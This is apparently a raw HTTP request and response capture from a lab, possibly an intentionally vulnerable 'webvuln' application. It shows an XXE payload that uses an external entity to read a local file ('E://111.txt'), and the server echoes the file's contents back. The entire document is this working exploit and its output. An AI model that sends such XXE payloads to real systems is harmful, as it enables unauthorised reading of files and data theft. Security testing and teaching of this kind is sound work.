 Request
Raw Params Headers Hex XML
POST /webvuln_war/xxe/SAXReaderServlet HTTP/1.1
Host: 192.168.116.1:8088
Content-Type: application/xml
Content-Length: 131
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE xxe [
<!ENTITY file SYSTEM "file:///E://111.txt" >
]>
<test>&file;</test>
Response
Raw Headers Hex XML
HTTP/1.1 200
Content-Length: 74
Date: Sun, 05 Sep 2021 12:43:23 GMT
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE xxe><test>test 111</test>